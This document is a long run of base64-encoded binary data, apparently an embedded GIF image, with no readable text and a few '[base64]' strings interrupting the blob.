a+lEgFzuCodQaJUiQG3gAspigv/ylwwQQMC+5UDixMDtHrXkGzE0UAgoJZp0AqcmAMOgAVvQBkj4Du+gaUogDpYqsrq1r7r26Xypb5eurKKCV/L9wVjqgNvcJnjMlEkhG/rEkLJWMzKCBgz0IyHwwWJcIvklggo0AOyYAULAG3mpbS1uUD/[base64]/Vor39ASRkGIxgIhFxKIAkROBvCIaLkIhGAFhwDKv0gAmMAlDkhUspNPj3FP5tvKcq3K7BvL7iuN87WyxVdfbwCa9FWmhJMIWiAG/85ns8x4F/nSpg71QvvmUPu2F58op2pBi//wAl+wALzQCodAbRIsTxnmp0G0zYSawYjqwTD2OVlbgCVTwl/Lzuu8zu78zjYmBDiWYyZnj1RcHVuouCp90ipnHMxpnxSpq8gxn0T8t8xpncrNHNLAB17gwzX4DzsgxCaJAXzAB4GA3did3dyd3ZXggd3hBd/dgudQCTvQBt7ZnvfMuMT6DzSwDF4s3I4LxnKnuI/mw769unBs08Shuvt9HOXwD3QMx+VgDOVgHrLraTazaSKAlALBKaP2EL9FTIMsr/8hok2NyJAwID/Aryrhhyxx1crSEwVrQBhio9eAbB3msCRwCP9poAi8IKdYYAKFUAinTBkQk0+sA9dx/Rg34ONy7RslC1/3BV9ZyqX2tdf09QWkgAlNTlHn9gYOgAwzcG4IBgABAABicMz6Vhdw4AuMPQPVJwV/EJclRH0AALTshgoEkAOK0AppQM3UnLQCAwI7GrWkfaiJerUD+MFYRIBda8ISwM5c9MKZamMeMHIkx6kT6A/nGa3OgZEph99KPKr9LJHXkdzuOZ+ydGUJPSj2wAfnsAOkTurr0AYT3ZFeMN0lTRA74AWwHuuyLut8oEavThDncA5ewA+VcA58gAFeEAiQPh3LIwIKwASiQOmnip2ajuk5nBww/dIC3tI1TdNsXO3/x+HSq/vSBk4Q3X6GjmaunoaU2fPHQyNMHmpMIWrITM0qT20gjny8x1bVGQKj9pMhx6ITAXRA5/TVouNDY+0Gf5ADjyAIBOC9JwNyZRAxIBsFcuPwPG6+Ej/XLgvLdx3LSr7kxUcKTc7x5qaKUw4HtNhQEgUYDnUvVO7YMDRDnUl+qkhC7OaKZT4Gb+CjmPgHvlcBcy5PWSIBDTS1sIkZIqMnQ49xHZzarO2blyq2IyC2qODCsX3ob3CcHlBy84zbKhOfQTzFva3sLqnPzd7PYD/2woAEyxAOY4/f0yEMzu0Fua7r57AOHYkBpU7q56APdb8DwGRM63AOGEAR/ZE0/wRh3Xzw6m1w3f/g6xawDgIw9kCc9n0Xn+GwDE0A9s9h6bnt7QQhxwJu0/st025cHG8c+vsdx6vLDS7t0gZe4AfOS55mlA1uEJtCarQfyEcdr4XsEQHSPnNAokuw4fv6r1UjyTDaTSOOIQc0lmbJQIvQBxELyrxABmgtXgy4yhKPAPUAAWLhIg4f13PNXsKBbRcfX+Ov13vN5JhgmOn/BgqsBGMwA3AgCF8ACGKAF4AxOTPAmSYPJRYFEMiQzfAlCJADAH8AAVqzcE3DhQzHEHjDhQAWjBm54CDR8UOfERJAFEJhoCQKlCZREDFQyAARFCSJFCoDokwhCWUkoJCQs//nl5+NvoxohGkEpg9IMZlg2vSNCSELhLzx8MLq1RcEXvj719Xr13/CpIklO9ZsWbRn1XYtC9ZtWrJuv6btanau3H9qxWqjoQAJXsBe7YZVqy2QF2HCwibOKxbDuh07IHvRJznyjrF5LczbbIHPv0qcNXTu6mpJpUptzmE4jcHLuggYKkXQezYwYGlIFNDQe1sw2sBivWoY93Uc8X/liGvwrWH5v3HljkfXYKycdevJtROrS0yUCFFdRegRUb68nggiLkVAf+FChAuV4qOmXwmJfSRz8udnferUkhZuoSGJH2j4IQMaaEAwg28Y/OaaDK6REMIIH4TwGjUoUcMAA07/OAEEEqxIQ5EcyMDChBN4kgCoFb/IIIMoMkAAAgQQiMLGGmuMIooberwBhR6BFBJIHVBCocgjk0SyBSZb+ILJJ78ghZREEqHyDSWUIEAQX5ABYAxBkBHDSwC6BEAKMeEYSCAppBBjBjikEEQhQQyCCIuIHgIEz4X+GOOPNQgQdI0/SvyjAisWIOEDRvvoKUUiTiDJJJlIogkFEFC4KSecevKUxUaECtUoTIoyYalTm2Iqqjei8kAIrLKyigDfarX1Vlzx6s22xmqDyywgmIigrrhyrUsE1E5bR59kK/mHkbb+sUCYac/ZgdrEpu1Vsa4+42MeXv/h45x/ziG3XHLT/zV3ncyMZUuvCBQAold33ZImsOKgQ04D6ZhLLt/hjvO3K34FznccbqJDOLp/suOGG2KM8U4EacAjprzw9GBEPPY6fu/jCOSj7z4klkCi5JPnmKMFJPo7BRIkCjQwQQRp+KbBmxu85sEII9w5QjXUoIHDDhfpA4c02CgRC1RI6gqomL74QsEd66GxgRsbyNHGHX0M8msgwQ5bh3+ELLJJtKGUEpMq204ESwDORKZOMeQERJA4ARBToDV9KZNNBxwA5A8HtNSSAEAQR5yhxLHQs6GH/iBckBwEIUPyP3rgwoMF/vlghJBsAoGIm0aqaSdPO/V0dQkaaX2ELz4n9YNUVf91ygQPqNI91qsE5WpbX4P/dXjhiyf++HB/M34sYRRQ4N7AjO/KAmkqMddcL66/no/Btv1nh7CAR0ubzyjjQwSwGEGNj3VkC7kSfUCrZIkIuK0XL+d7XR44W/MdGDrlFKcc+gIYAIkTwOQshzrTUQ52rsONAXaFOw/zysW8Up5/kCc9l0DPJd6zno/NZ36oQUITTnZC/WBAZXNYgn+WQIqZ0cxmCuKZhSokIQt9Qw3XoIEROPQhQliBRGRYAyrKJoF/fOEfZUAJJt6AAhxBAAIN0NqNbpSjrnkNbFvU4g3+4TUUQMlJTpIaKcrotiqRAhC+uBsyCje3u4lBjnxb0wz/vISmGQDAAYJwQEMSgYo3/COQbyBkId/wgjcM6iFYEJSgGHkRx5EhB494xOUAhYUKcOEFC/jc6kbCOlACpRFEIQoqkNIIptDOdrZjVe5yx7veCSo40PMKXWZ5P1z6JnlyMYs0FACFaBGmWLxUjFm0Yb02vI8+oDkHH8jCh8tc5h+VieYOMEA9tATiH4EQAGWu+RU+8EEAzQwnHxihj3VYQB98MIYFcikXJixDmPR6Z1iM8Q8FEqw4BTxOv/o5HeYUrJ//SNhAvbLPclxHO9z4BzMeZsF/fAeD5kGPCDrWHvi8T5n2wQ8K97OyKajMPy+TWYIoQYOfSchnNrxQhHpI/7QP4aAVZCBDD4xogJ98wUgG+AIBvsCAG0kxCljbmo1iwTUthu1HXVSqF78YpLOF8W1Sc1Ii1va2Kn0hEX5TggPcuEZBjEFMaNqbQOIkiDLlcQ17HIMSdPoFtj3lKZgApBMJ+Y8XWIQLSniDVU2QlUwqgQuEqtOcaHrYw/6BkS/wAFNGybpSjvIDpkxKZVG1SrlCRXevYqxVqhIrrQhqK3Opja2MmZl21fOdwJGGNmhpr72IgAlQKK1gdGW/rszDet+yAGk44wXuufYzkCHuNCXzD+JiwLV7ae24KmEBDMRvB7QJS/a8cN3snSMCkWFEMxmD23+4Vhu/AUthjAkFBf+IYJjhq2c+j9MVgL6XOQUECwLBssDoWKc6ClXoP4jBUGb41xXcQd8/KGpg9HQwoyAT4ciaYLKU5WeFK1PZL1yIAkosCKU9U6kOPbzDDBhhaAYwwgmI0IcRmcgEJymD1EhSkh8R8kUzmuIVsbi1LIKxizvmkY+M1IIwtiARiOurVq36NipRqU18BcTclCCFMpGVb3acG1qRAQeDgOkPSrhBL8IoNTBTNcxfMKIg34CKL/RIyIQsIwEk98iLDEqSAHgEAEpEOTI44JIE2NxTUokUE9BOlUxpLO5w5wFXbrKzsOTCHV5wBz43UpaCES9zxdtasAjn0tqwdGtpKd68LLf/teCFrTFzdS/mvqvSxPK0a6WxDCaEF7d74fRtPC2MYzbTndOTljCAO97GfMUCXgAfW9wpDW2Nd7yfea405tEGfURg18JY1jz40GxxrdML1G01W+pCWsIAu9OchkKsux2+UY+X1M2h774OqkB/vRef+JTOvMFywIUlJzsJvecAGcrQr4DHPANPj8Ysip4IZLQ+JCTZCTHQMv1MeA5lWIKFXzaHAmXgpNegxM7UYKGWamjEHQJRKxRh0xdziokmMcCPJPAGA9gIAvXA0Y2DqqMde21HvehRFnv8IyUBuQUtfsPgHDARQPD1DWxTQtz6mghAwGEMgBhTm9RERzH0EQBq/xIE4hqiBBR07Ug30AHZzX4DHiFJB0NvwQ2oSPYioT0KOkiEYBFZpUK+gCEPiZwDyEC5HATezoHP89/1vAaMECCTjP1sZz+rybxaRZOaDG3lJe3I34X3tXjh9HK70vlWv3YstXYtLnGd2sCAetODOT2wKT0W9M7j89xKretXj+u6WMBZXjnXdf8BXMVQz3rOykyxLRAZaqG21p9ZAvMswIhdQ/c11lvHaaSBgXMIICyXxlXpdaUAeY5eMeou/bqDY7997dMt8BbgVxAYwYBFkDnXaSC/I8idADPDFQH+hysKLHBGGI/0iID1IECFS7iFsw8IizCJW6EymAOLO4UWoP+BDHsRDrsQCaEBofEhDjkxK2gFLMCEl+CJL3gxIGk5oHsDCUCADJAiG6kiHbkiGuEan9sRG7RBneuRp4q7MOpBMsKSNaiTHAich3CAyuGrKvEqhICDMbkyOvoSB5ACOAAAQNAqLHmDFhiqrtGBHcGaG/xCHulCrJG7oXq7FjAjoQMyHdCBL8gKAlCCF4BDR3KcvSMcv6McX8hDALAcywm8yokcyVkkNEi8jMgIxDtEvktEhqglsFi1cFu3zJi1z2s13As1TDOtUMvE2+C0S5xE2ysv8XItIFCACODETbuLWkq3S5SGjeGDQHBFsLi2Sxw+6hm2YhOGyNCW2WstbYr/AObQFk1bgvghl2F8vnPwgmuCnnGbNUp0PeiptXgBAtUjNW1wPVtBDvuRN325r/[base64]/EGqK0QSrKySjABSo6yrcruzWcOxvUAVIgpLexKzeUtMRBHMcJHD0bnD/Zo0coiDEAk7h5hMrJ/[base64]//KQ54MyBtPCjlgA74qj8HAgv9c6j9ayh2lKh3LA95LMCQeY/6IJmOirB8nLAySAIimAMdsLhf0AED6DgcCjEN5EAfAqJTMYB/4BEg4bmnesieMwlMKIQaSQYI2BEazBEamTkE0Bqtyf9IKZrQGcSxn/[base64]/g9xNiBY0Sf3NRF2wrFvPgKSkS1ewmHZUACNbVTv2zEWykOxaDVe3PO20AOvJD/[base64]/9vFv507u0lWqkHrmQ2ti8F8ekHiZIr1NVNs1AtsDsxDuVhnFx1QhY/yfoWg3dO4d1kBbdyj5poqYdqIxKREzy4QfqCq9jC6+1lQy1xQAMiNvP0L42qEagLVpABc7CxDQRgLVz27Uv9Q1hmE3JzUaC2UYCeg72C5gEGocF0i/qsA4Iyg6CGt3884pkZceBY9aDg9ZLmA3XjYD74KhpbRkJU5kkwIU5SAIaQIEkSIIH1IGR+oVfaAEOMQLj5UAiGIG8WjEbK6owTNd1fTkUkCIEtREYiQIKnVAG5VcIQFApOiquidAaqaKALRLzRYk1LNgnqSq3OQiHpbMRhdg9nDq+atGf/EmmbAAuzNGQDdml3Ngc1VGPHaoezVH+tVEfNWD9bYCL3UInSf+ytllZSTucrIyIqQMED10Ilk26pFucLdVZnc2ShSjMb2tE6PE0Ne1LbqlFZ3RczZNapdWMMW3ToLWtWhmvO5WW1dzhFw4vzatGGliGJPBaq5UWH2baH/481zqndOqtSJ0HXRPbbUM26xEA4ooM4lLbaXFh4QKNR/VaFqaW3+MDz0DbaSLNWrREaTlhriViHzZTbUiC3VBT7wvMNT5ifJGE9Yvc+HrO91K/5YA/gqk3b/yX4eivCBogYv03r3CFEBABV0jW76wo8SxA120W2XU4fczda/XdayWdMmgB4Q3e+EQJuHoVLuijc40Rj9wRjDyqrmEbGqtI6O1e740GfdX/1+6NhnuNwaxp3vvtsbBREvT1QRQwWKsSMiWokpldK66ESyXQWSwhBbfDURrlWKTsWH894P71Xxw9KnD2X6ZMYABeyhY92bVDGymxQi9Vgn/[base64]/jBodqKLFG/9bUBc+De9aEC5mNKpnzPJmHkzga4OT1/OSb4EnhtTBIOIUsaUutWIMXuIHrbeWMfFAbuYEyeKJ62AYEHaoM0JpoSIZkeGzIjmzI3lcsUlArcl7y3ZGxSRLPPl8xepIhO7I3kJJ6NqM3mJIsoWYgFVJsHkr+Bef/7WbwHcoakW1xNmByHlkhxQW4Q2comcojXVnD2eDBAQQtSAQtCGF4vmcnXYiZFeHUA+NOlNO7rFqjnp7N05YcVuiKxgucBlrwltOjvsswtW6Jdq0gDgfq1uFT3TxMo+OvzT369oresu/vMuLeik3Cxdt72TX0PmGJLuH/9ugX9tpvS+gSRmhhCP+H3ahG/[base64]/rXz2ZbtjS3nBdYBXEDnk2USKolge27uDW7L5F7unW3u55ZLJfBnsAhNH55TYbNva7xoTOPvWozv18JuJM49P9V0YKva1aTj7l5Tpm1vghYFGFCAOSBhMMb00CxqQOX/2lMHNhcO9VVcY++7aNUk6oMmWl6bUwVval8ndaNO2oyeg2Wog3ng74yWWnsJDj0eBwtQTguPXG6/cIC61XzKp/tCIM4lqPzqarD4r7DOThZn8fGwqO9MOEaA1kpQn4Wrx5NZgre2Vtvl3QGBifXsCaL4gAVYKy34hURgG0woAxqUu6Jq0ASNAi97Il6u3od/bF7WZQgA3y8PZgW1OQhFqh4RcyQhZpFEAVIggJ2UGishBZQF4S+AUd7WWAUeKtoW5zyfEZH9Vz3P7dhWYJoHYBqFSi4E7jOckikpJL7SUpYdg8JR7kPfUnx+dECwNbzFW/JG6BTe+gin9iO2bktH/3CvlVME1wxpp3VOd705Xfv+Dgyijhe/sHSjrXSnBWO//NNlR+EI31oYvnvRm2nBAHY87vTynvasj1re9No5cJ5STHvB56W8t4B8sZ9tx3D4qiX2S7/5ircO18boKChfTQ6GKvFF9uquYAZIXnHVh3cFE88ZL0971OTaVRne7V3f5V0iAHgJ6INQeYExwEI2hKsv4Miee/iN3wakgivsrewKbdDI1t5W3tHMbt4b6/ILXSoiIWYmuYEvWOYgk5K2O0M2k/mZh9AfFVkevfmjnJH+tdHbRgB6wHndftAELn8qOuc/19815MmdBAhSArW8eUNQi5KEBAD9GaMEkpaICf8BJaxoERBGjEz+cezI0YI0Cx49StMGkqO0fyZDmmwp8l/KkR9j/[base64]///917lPL5999HUL5/A/[base64]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[base64]/eZHIskkCKu3MegCMg04gLVXPvNXIC01putFof/TJD8udadRUwLwJbNCET/bRAAjoHRcRDSKR0LGqBXNF0DrqAH5lPW+FMImiAEngmnJRrY+WIUFRcFqklzFaOlIYo8aZ0vDmOmeSBVVGBz4YRY+N0wvmLYiJEFYCOnYAoOZkoY7VSoEAblhE1j0JEccQ63lYNmDOFncIRnhIbmcdgQvIbrsIZXGRJt3MYSNAESUGEiVGEYZGEF0IID0EIXKoEQvIG/fcHsvQHA2V7ECQz0iMvtAV8UvAHxzQszvaHxVV9dadwdRo+5QFksiU+VnSQpMIyP3JzKldx4pMtLJqJ4jJ8zHaJ4KFMsRJ/KhEwj1pxloZY03VyG1N/DxEz9/92fj9hfzZDi/uHMLwiaRCiJKgpg0v2WNSagf1EdAl7aVlZapSHjLQaeB/aEVh4aUmCgLm6gWoqFf/[base64]/JFv9B5f//CYIgbBAHZYSH6k0xcg1bHtpVRKOCUmjYZCULlipWnqBdjmouiirYnKWCsurSMJfUxWrVhWpH+OU2hg2B/SWKHkaKKsYMMoZiDtW1KUZkcM6pXEbnlENnXJi3/YMrfNtV/cM8KqEItAbogd6wwA6xDKkQXMC51sIq1MKT0sIZKMEd9AwWJsKVvqbHMc+CYEJ1uMuPhamedod9dIeP8Rj3QJ9w2qZHLl+criGU5VUdjovHTceXEpB42MspuQeRnUtOgt8egkcksgzLocxlJSpqwZKLSMzM0N/M7MhRQmqO9MjD9NwFjSJ9mpOmSmXQSASo+upYsupeWuPP8mw8NZ2k/[base64]/l2qU4LQU9rsbXFqziIJOwltqorgfuIq2CFvgjYt8xroVf5s9DrvfgKmTDAOpxCrX/ZUGAWrGRmr5uSgYroRD17b2AaGMUweM6ijt/8xA/xuhh54hh6ozhCIwBBQwQUMwRD8gx6U2yVcAEfUwiXgrQGjwRmcgbsiMAHUwrkObi0gJCkUrr5OiL5Gh+01SAuoi/VpXF41bHyU4Uharh16sPOIS45ZnCcNXJUxyHY0gMq9h72gS7yQrsUm4nhs7CNiZwwr08fsJJmN5wPFCMsWUyfWX8h44nrm7svK7M9d0P6BUG7Z7DkJQjo9xERYrxZvMRd3sRd/sZkA6+KMsTb+pRkDlWCUUV4sTtV+yuCd0bKSb2MqWPqOgzzYcWTIAzEQAz7wMR8zAzHAryAzw/wOgR7oQf8aMt7qQS38A7uyawKfQZSewRE4wBFEqRL/XABCXoKSyuvgJgImkMIc6AAmgDIm2V7EpiH77ObC9ke/+NjkZsD/[base64]/3ASduBwTsoHMWdsxqJuTr7IAH3naHFW7L7fJppsEt+uMNFMzPZIEyvla8FnheTf/gXdOEMl0ZRz0CiBO681W7e1W78iPY8xn/ilpoDvsCqOXjBOinJKXhfV4MWgUTVmZDzmP+MxQR+2PDjBQiu2ExSAE4ACRUO2E5xBRR/BZP/[base64]/g+DAN4NvBBRcV30LbX/nt4IreDxheH6zoIV3xIaHDYabyYVzxHz/Q4dfOIrPd4pbIzqH13sRFEFtxEE5uIf3d0f8dwdk136rl4mzU3a9gwIg+A9h14Szt5EfOZInuZIvOZM3+dKpuJP7t43buEcEBAAh+QQFMgD/ACwBAAIAsgHFAAAI/wD//dsg8F8KgQQFuitY8FnBBwwVQoxIsaLFi/[base64]/+3bLSpT7fA3e5Z6HAoBYTJezeloBTqROgvT7Z+aLgw9pAdPWSVeAQWaOCBZAVVnkB7qDfUM+5wJtBcQzVlEHMUOEUae/WFNdtWDPknEn+z8ZcdgiimqOKKBW3AG0JutRjjbxO+N+FA3UHXE17PRRdidvphVxFr0hUZIEkwPUCBjQ+wwOKTUEY5E1uWtXXQbyl49iJgbVGYkU8dzvfQUjitFqBgHBXZX5CJqWYiTJy9p6SUdNZpp1rwbdYXZnoi5VBbQ4XmnFxD8VWfaH6FeZN0WO0XYn/XmSSgSvT946RALLy3h413durpgSkk9NNOVD5DmWWBWjaQnMQR2teXHUL/9JesiyYm5EVfsUZRdyk5yalrFEj46bDEejeZQAc1lRBdG/jkl4ubucPTn6TFxdxzyIXIFH61IobSVtYpRhuvsQVbkKb/UOBrk+kW6+67kqk1WVAD0cvbvU39Rl2zROVbIVFhtpeUrOS+dmRsUxG55q7cHXzrruc6GaewAr3HQsHwZqyxTAkle5CLyBI010Bg/sYTZ/yG1qxndgkMEZOvuhZTiVwB2ZW3FFUFYmyRCmijuf/EGdFEQG9s9NEoJdTQgs9OmNlPVj7YFGeCgmYthGP6hSi3MXlbkmoiErYdVFK1JHFEv2b0XtFIt+12QR8bRC9QbA0E8oRumcZbec6u/4ecXXgxpBde0HG9UrhdKWZzReAyOja5l6J9LmebVnx2upG/rfnGSl9UmanUWnYeQfpamBdnxjE3tIUYw0QBmwB+q9hTiIX7M8WWTh40aO3uwXvamwf/abIMARd38Q8la1SX8bUFplzShlZU4Dp6NniSDDOKMWzbPfywubhL2J2NwqKLu/Dof3psQ/[base64]/jKl8SQlF9cY7pkuakcnotBDInTACZGygcicJSq7KWSbolHquGxIHwMWjQLMgpEjEIggPRjE/IQhm0iIQ9TmAISCImBOxHEhwYJmUHO2TERViYzekKItBipHKntySntGU0ULSn/s5Vg8jSc5KRsGqWdEllEBQocpYSW1EqFJtSLvaQjQ3VploXe0pTk82IwIYiRhE4UNB5t5UUletFbug+kXhSpQ33H0F66VKLL3OBE9rCHUMi0pjUNhU51Ooqe+jQMgATkNsEJznGG8x9JsBMF16mTFolMaX/6DbQoo0RU+alZo+lXCJ0ovaTo5Z+ZHBpYLRlQgIoobF+TikNVOkwFxhI0bc2lLE0J17JoNJZzTSleL9rWXqaUInNlpitJOtGItlKvo+yrK/EK11EWhZUvreFjNxgswdAUp6HIaWZD0QWe/jSoeQhtHrY5haKGs5wYmMIckholQybSkOzcQN2exqcq/wVldKly1rQChRze4dNQz9EOS8j6T052spNr0shVuCKdxoIxh0pqKB0PWxReohSBOqTJe1KqwOjmUrAS5a5feZkdiLqvsrJUKS6pi0uXgpSXyIwoSSH6UCVBl74xjOFN94tZzfI0FNX0aTZHK9pvTqEJ4ZxCajGQBEK6y0WhcpGELYOeKkErOI1kpFww4z6HZChQo4le/[base64]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[base64]/xAy6NEbc+GR35q9oPsDDocU1LEUY8gUFDAK57u95gCyICug+DsL+ZsH3asKyPQUffu9yvADzvC9oMu9Bzy/2UtI9ncUEdeQbgRwNTZGvzK83Tu7vWu/GgyykeC93fmIjOud85vA3nvAJIy+3xu+I7sHKJy9STCg3MsABYDAO0kDNkwDScW9lbqpA5ABJyzAxyvAChwHPCtOc4ABR1wQPhm9BQKEQLgBLhCUNCfEVFzF3wq8CxgU/aIg8tu9oaC/ZodhlAS/4hYKRFWwobUHG7zG9qsK3ZuBS1JAbizANGDFVWwJhgiA8elv8yYswlJXwbQDqjDIg7wDNACmITsLGf/cu71bx9xLCYv6ribJIHZcydzrAwLRpXOsveZQAt2Lx937D258wMC7veKgChPwD5v6A5ZsycvLs6cJtGxWED95ICCTAq0ZKkP5D9irwxPwy8AMzL2bBN0bD1/qpcFsENXGOqFSbd/Q